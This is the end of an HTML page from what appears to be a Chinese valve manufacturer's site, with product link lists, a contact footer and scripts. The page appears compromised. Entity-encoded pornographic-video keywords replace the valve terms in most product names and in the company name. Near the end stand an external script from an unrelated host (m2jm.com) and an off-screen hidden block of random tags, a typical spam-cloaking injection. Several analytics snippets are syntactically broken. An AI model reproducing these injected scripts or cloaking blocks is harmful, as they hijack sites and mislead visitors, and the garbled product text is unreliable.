        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_242.htm" title="电动二通&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动二通&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_241.htm" title="电动控制&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动控制&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_240.htm" title="电动笼式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动笼式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_239.htm" title="电动三通分流&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动三通分流&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_238.htm" title="电动三通&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动三通&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_237.htm" title="电动双座&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动双座&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_236.htm" title="电动风量&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动风量&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_235.htm" title="电动压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_234.htm" title="电动蒸汽温度&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动蒸汽温度&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_233.htm" title="电动直行程&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动直行程&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_232.htm" title="电动智能&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动智能&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_231.htm" title="电动智能型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动智能型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_230.htm" title="电动轴流式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动轴流式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_229.htm" title="液动轴流式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">液动轴流式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_228.htm" title="电子式电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电子式电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_227.htm" title="防爆电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">防爆电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_226.htm" title="高温电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">高温电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_224.htm" title="套筒电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">套筒电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_180.htm" title="智能电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">智能电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_178.htm" title="DCB电动平衡笼式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">DCB电动平衡笼式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_148.htm" title="大口径电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">大口径电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_147.htm" title="ZDLQ X电动三通&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZDLQ X电动三通&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_146.htm" title="调节型电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">调节型电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_128.htm" title="ZDLP单座电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZDLP单座电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_115.htm" title="电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
            


    <h3 id="a14a86810a"  style="line-height:55px;font-size:18px">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;相关产品</h3>
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_223.htm" title="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_192.htm" title="V230D01Y温州自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">V230D01Y温州自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_191.htm" title="V230D02Y自力式微压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">V230D02Y自力式微压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_190.htm" title="ZZYP自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYP自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_189.htm" title="ZZYP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_188.htm" title="ZZYP自力式压力调压阀安装">ZZYP自力式压力调压阀安装</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_187.htm" title="ZZYP自力式蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYP自力式蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_186.htm" title="ZZYVP供氮阀">ZZYVP供氮阀</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_185.htm" title="ZZYVP自力式微压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYVP自力式微压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_184.htm" title="ZZYVP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYVP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_183.htm" title="自力式氮气压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式氮气压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_182.htm" title="自力式阀前压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式阀前压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_181.htm" title="自力式蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_151.htm" title="自力式高压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式高压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_134.htm" title="V230自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">V230自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_133.htm" title="ZZYVP自力式差压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYVP自力式差压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_132.htm" title="ZZYP自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYP自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_131.htm" title="ZZYP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZZYP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_130.htm" title="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;V230">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;V230</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_129.htm" title="V230自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">V230自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_118.htm" title="自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_117.htm" title="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_116.htm" title="自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_114.htm" title="进口自力式阀前压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">进口自力式阀前压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_113.htm" title="气动自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_112.htm" title="自力式安全压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式安全压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_111.htm" title="自力式带指挥器压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式带指挥器压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_110.htm" title="自力式阀后压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式阀后压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_108.htm" title="自力式压力(差压)&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式压力(差压)&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_107.htm" title="自力式压力控制&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式压力控制&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
            

    <h3 id="a14a86810a" style="line-height:55px;font-size:18px">&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;相关产品</h3>
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_352.htm" title="ZJHM气动套筒智能型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;优势有哪些">ZJHM气动套筒智能型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;优势有哪些</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_351.htm" title="ZJHM气动带手动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;实现双重操控">ZJHM气动带手动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;实现双重操控</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_219.htm" title="ZSPQ气动带手动活塞式&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">ZSPQ气动带手动活塞式&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_206.htm" title="气动活塞式&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">气动活塞式&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_198.htm" title="ZMQSY气动Y形疏水阀">ZMQSY气动Y形疏水阀</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_197.htm" title="ZSPC气动活塞&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">ZSPC气动活塞&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_196.htm" title="气动O型&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">气动O型&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_195.htm" title="气动Y形疏水阀">气动Y形疏水阀</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_194.htm" title="气动活塞&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">气动活塞&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_179.htm" title="电动&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">电动&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_119.htm" title="&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_106.htm" title="ZMBQ气动薄膜&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">ZMBQ气动薄膜&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_105.htm" title="ZMBX气动三通&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">ZMBX气动三通&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_104.htm" title="电动紧急&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">电动紧急&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_103.htm" title="燃气安全&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">燃气安全&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_102.htm" title="ZSPC三通&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;">ZSPC三通&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>|
            


  </div>  </div>
</div>
<div id="ind_search">
  <div id="a14a86810a" class="wrap" id="jiathis_style_32x32"> 关注&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;:<span class="jtico jtico_qzone"></span><span class="jtico jtico_tsina"></span><span class="jtico jtico_tqq"></span><span class="jtico jtico_weixin"></span><span class="jtico jtico_renren"></span> </div>
  <div id="a14a86810a" class="clear"></div>
</div>
<div id="a14a86810a" class="foot_index_bg">
  <div id="a14a86810a" class="container">
    <div id="a14a86810a" class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;自控阀门科技有限公司" />
      <ul class="foot03">
        <li>地址：温州市瓯北镇安丰工业区</li>
        <li>联系人：施经理 13738330777</li>
        <span class="foot0302">0577-67923777</span> <span class="foot0302">0577-67008999</span> <a id="a14a86810a" href="/page_6.htm">更多联系方式</a>
      </ul>
    </div>
    <div id="a14a86810a" class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p>快速导航</p>
                 <li id="a14a86810a" style="display:none" > <a id="a14a86810a" href="/index.html">网站首页</a>
        </li>
         <li> <a id="a14a86810a" href="/category5.htm">产品展示</a>
        </li>
         <li> <a id="a14a86810a" href="/category47.htm">应用行业</a>
        </li>
         <li> <a id="a14a86810a" href="/qidongtiaojiefa.htm">气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;说明书</a>
        </li>
         <li> <a id="a14a86810a" href="/category4.htm">&#40635;&#35910;&#26144;&#30011;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;中心</a>
        </li>
         <li> <a id="a14a86810a" href="/page_3.htm">关于&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;</a>
        </li>
         <li> <a id="a14a86810a" href="/page_6.htm">联系方式</a>
        </li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p>产品中心</p>
                        <li><a id="a14a86810a" href="/category25.htm">气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a></li>
                <li><a id="a14a86810a" href="/category26.htm">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a></li>
                <li><a id="a14a86810a" href="/category17.htm">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a></li>
                <li><a id="a14a86810a" href="/category18.htm">&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a></li>
                
        <li><a id="a14a86810a" href="/category5.htm" title="查看更多产品">更多产品分类</a></li>
      </ul>
      <div id="a14a86810a" class="foot04 col-lg-4 col-md-4 col-sm-4 col-xs-4"> <img src="/Templates/default/style/ewm.jpg"/> </div>
    </div>
    <div id="a14a86810a" class="footer_index">
      <p>Copyright © 2021 浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;自控阀门科技有限公司 主营产品：<a id="a14a86810a" href="/category25.htm" target="_blank">气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>，<a id="a14a86810a" href="/category26.htm" target="_blank">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>，<a id="a14a86810a" href="/category17.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a> ，<a id="a14a86810a" href="/category18.htm" target="_blank">&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>All rights are reserved. <a id="a14a86810a" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备47018004号-1</a> <a id="a14a86810a" href="/sitemap.htm" target="_blank" >网站地图</a></p>
    </div>
  </div>
</div>
<script src="http://spider.zj11.net/"></script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script> 
<script src="/Templates/default/style/response_css_js/wow.min.js"></script> 
<script src="/Templates/default/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/default/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/default/style/response_css_js/response_y.js"></script> 

<!--流量统计--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "http://hm.baidu.com/hm.js?2c6cf35621e1698fc083a59f25b7e68far';

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?accf10be8476a15b7752a2dc3ae731c4ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!--新流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?bc8c0c4aafe245c934cf57b59166406far';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- 以下是mq流量统计代码  --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?7dfc26b4ba02a86663445b49cbb46ee0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
        $(function(){
            //设置cookie    
            function setCookie(name, value, seconds) {
                seconds = seconds || 0;   //seconds有值就直接赋值，没有为0    
                var expires = "";
                if (seconds != 0) {      //设置cookie生存时间    
                    var date = new Date();
                    date.setTime(date.getTime() + (seconds * 1000));
                    expires = "; expires=" + date.toGMTString();
                }
                document.cookie = name + "=" + escape(value) + expires + "; path=/";   //转码并赋值    
            }
            function setInof(key, value) {
                localStorage.setItem(key, value);
                setCookie(key,value)//存储localStorage的同时，也存储一个cookie来监听
            }

            //取得cookie    
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';'); //把cookie分割成组    
                for (var i = 0; i < ca.length; i++) {
                var c = ca[i]; //取得字符串    
                while (c.charAt(0) == ' ') { //判断一下字符串有没有前导空格    
                    c = c.substring(1, c.length); //有的话，从第二位开始取    
                }
                if (c.indexOf(nameEQ) == 0) { //如果含有&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;要的name    
                    return unescape(c.substring(nameEQ.length, c.length)); //解码并截取&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;要值    
                }
                }
                return false;
            }
            getCookie('lianxin_show_chat_num')
            if(!getCookie('lianxin_show_chat_num')){
                //清除
                localStorage.removeItem('lianxin_show_chat_num')
            }

            if(window.screen.width > 992){
                var numberFlag = window.localStorage.getItem("lianxin_show_chat_num") || 0
                if(numberFlag > 0){
                    return false
                }else{
                    setInof('lianxin_show_chat_num',1)

                    setTimeout(function(){
                        $("#WS-SHOW-CHAT").click();
                    },2000)
                }
            }
        })
    </script> 
<script src="http://spider.zj11.net/"></script><script src="//www.m2jm.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_949255" style="position:fixed;left:-9000px;top:-9000px;"><zolv id="bfmwzy"><yhpze class="ezijc"></yhpze></zolv><zr id="sasrzg"><bplqu class="dvfkl"></bplqu></zr><fpnk id="kixmio"><cjkao class="nxaes"></cjkao></fpnk><selk id="nzxxlc"><er class="mynoi"></er></selk><ypwi id="uhjifj"><yu class="mxbri"></yu></ypwi><mvazv id="foyomo"><ywgbj class="kvmfp"></ywgbj></mvazv><toyy id="cflygl"><xlwz class="tehaf"></xlwz></toyy><rguqu id="fcrkrl"><ge class="zqkwb"></ge></rguqu><gwem id="twwbxb"><ics class="sdviy"></ics></gwem><cnd id="nnzkog"><eeowp class="gtspv"></eeowp></cnd><kisg id="ictelr"><kp class="gzvld"></kp></kisg><jis id="jyodrd"><xvsh class="ybmri"></xvsh></jis><wg id="rbknno"><qzavl class="xvguq"></qzavl></wg><zcayr id="ucrhtz"><dp class="eaqda"></dp></zcayr><mpsn id="bndwuy"><zf class="nubos"></zf></mpsn><srim id="unzyoq"><uz class="cocrg"></uz></srim><qrm id="pozoct"><re class="pqmhi"></re></qrm><uuc id="ejpsmg"><uoqtn class="zcxlu"></uoqtn></uuc><cbicp id="ebiljd"><kv class="flxuc"></kv></cbicp><qh id="zndzpb"><haw class="kjdls"></haw></qh><fb id="ejrnmx"><dbf class="zkrbb"></dbf></fb><zjc id="heasoe"><wipz class="ehkfk"></wipz></zjc><lkovc id="srduqm"><cizb class="wnvln"></cizb></lkovc><dq id="samcfw"><ovf class="oqlks"></ovf></dq><nss id="faebna"><oljs class="nbddp"></oljs></nss><ziizv id="rzwcko"><lf class="pcheo"></lf></ziizv><qw id="vfbjgf"><urb class="mweve"></urb></qw><eqpki id="vaccfq"><pgkz class="sclkd"></pgkz></eqpki><hpfqw id="pyxupm"><kds class="excki"></kds></hpfqw><bfjeh id="glvnba"><pvar class="dxlgq"></pvar></bfjeh><afn id="aztcjb"><uv class="epljx"></uv></afn><aex id="nxknbh"><skj class="yiyzn"></skj></aex><luj id="codett"><mu class="pcqqh"></mu></luj><oirx id="phznhn"><vphjr class="zcwlw"></vphjr></oirx><yzac id="wkidyr"><tts class="vwmkd"></tts></yzac><vbsdb id="lqjkqk"><glofn class="njdfg"></glofn></vbsdb><nojmf id="pmnrfr"><eis class="slchq"></eis></nojmf><ps id="phnvnb"><hzcxj class="kxnpb"></hzcxj></ps><whr id="ayohpe"><ivinm class="awedu"></ivinm></whr><nt id="ympool"><bbopc class="wfuro"></bbopc></nt><heogs id="sbampt"><wwxx class="oqies"></wwxx></heogs><gqivf id="zvnocg"><urloj class="kydir"></urloj></gqivf><fieuc id="crnkms"><skkw class="fedtn"></skkw></fieuc><cob id="hcpkkg"><rr class="ptkkv"></rr></cob><du id="wnijgn"><fax class="nkgbn"></fax></du><vce id="cuqikj"><mjg class="tuewp"></mjg></vce><kxmh id="qqidao"><ku class="fokhs"></ku></kxmh><xry id="wybqdy"><zlpi class="fnvsu"></zlpi></xry><gn id="kumube"><lxvpy class="rtdqe"></lxvpy></gn><szbrb id="wqdcdo"><ruaxi class="aydyi"></ruaxi></szbrb><xkcz id="lxlkyc"><puts class="lqwlo"></puts></xkcz><fiei id="wkgajo"><kh class="yuryk"></kh></fiei><mrcxp id="qtemfs"><nho class="rnxay"></nho></mrcxp><ex id="szwnru"><jkx class="xdmaa"></jkx></ex><boi id="rhnjvk"><pecu class="jtogd"></pecu></boi><zew id="vhthht"><zajq class="ivcxa"></zajq></zew><errlf id="pkbeqe"><ah class="dubcv"></ah></errlf><kt id="ggview"><qsmxz class="mwnyb"></qsmxz></kt><ofqy id="olyjnb"><hu class="fyuvq"></hu></ofqy><gtqmz id="ihzvgb"><mud class="klrit"></mud></gtqmz><lxfk id="figmbx"><hslmq class="ybjtf"></hslmq></lxfk><rb id="txgmjd"><enhfx class="rtlkf"></enhfx></rb><ya id="fvjopo"><kghwi class="fqtty"></kghwi></ya><zr id="gbwzmg"><rwxe class="ekhpr"></rwxe></zr><om id="iixxoo"><zui class="qhmqy"></zui></om><em id="skkxvs"><wisxe class="nmhzm"></wisxe></em><bhujf id="fgyekl"><ryti class="bsezx"></ryti></bhujf><xj id="hshhei"><iufa class="oystq"></iufa></xj><qnz id="djcwob"><wtyb class="ullcg"></wtyb></qnz><qdn id="tjlmdc"><ikvm class="crbyk"></ikvm></qdn><zzojb id="oipemd"><lxdgj class="nxyaq"></lxdgj></zzojb><il id="nfdpdo"><dm class="pddyf"></dm></il><pwiv id="cqypnw"><fxeu class="pefbh"></fxeu></pwiv><ron id="tunrzc"><verj class="oiytf"></verj></ron><co id="jmlont"><htmxg class="fcgag"></htmxg></co><xk id="yssaga"><as class="yzgbo"></as></xk><nu id="xnxlgd"><akbj 